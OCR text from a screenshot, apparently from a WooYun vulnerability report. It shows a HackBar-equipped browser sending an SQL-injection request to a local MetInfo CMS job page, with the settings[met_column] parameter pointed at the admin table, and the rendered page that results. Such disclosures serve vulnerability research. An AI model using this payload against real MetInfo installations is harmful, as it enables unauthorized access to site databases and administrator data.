 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
-网站关键词-网站名称
127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_ta
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_table where 1=2-- 1
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 收
M MetInfo
优
网站首页
在线交流
PHP技术支持
在线应聘
发布日期：2012-07-16 工作地点：长沙市 招聘人数：10
联系方式
主要工作内容：
请在后台-内容管理-其他内容中修
改此段文字
1. 负责MetInfo企业网站管理系统技术支持；
2. 为客服人员提供技术支持；
www.wooyun.org